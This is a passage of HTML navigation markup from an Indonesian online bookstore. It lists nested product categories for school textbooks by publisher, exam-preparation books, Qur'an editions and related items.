		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/" aria-current="page">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
